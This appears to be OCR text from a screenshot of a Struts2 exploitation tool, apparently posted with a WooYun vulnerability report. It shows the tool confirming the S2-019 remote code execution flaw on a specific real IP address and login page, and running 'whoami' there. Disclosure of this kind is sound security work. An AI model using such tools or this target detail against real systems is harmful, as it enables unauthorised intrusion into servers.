 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://125.76.246.235:8082/ztcAudit/doLogin.do
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
oa
正在获取Web信息，请稍等片刻........----2016-04-14 上午 10:40:17
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016-04-14 上午 10:40:18
获取Web信息完毕......----2016-04-14 上午 10:40:18
正在执行命令中，请稍等片刻........----2016-04-14 上午 10:41:16
命令执行完毕........----2016-04-14 上午 10:41:16
www.wooyun.org